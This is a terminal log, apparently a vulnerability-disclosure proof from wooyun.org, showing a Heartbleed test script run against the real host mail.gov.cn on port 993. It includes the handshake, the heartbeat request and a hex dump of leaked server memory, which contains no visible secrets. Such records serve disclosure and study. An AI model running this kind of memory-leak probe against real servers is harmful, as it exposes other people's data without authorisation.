 root@kali-pt:~# ./ssltest-stls.py mail.gov.cn -p 993
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 730
 ... received message: type = 22, ver = 0302, length = 397
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 00 00 00 00  ....#...........
  00e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  00f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0100: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0110: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0120: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0130: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0140: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0150: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
www.wooyun.org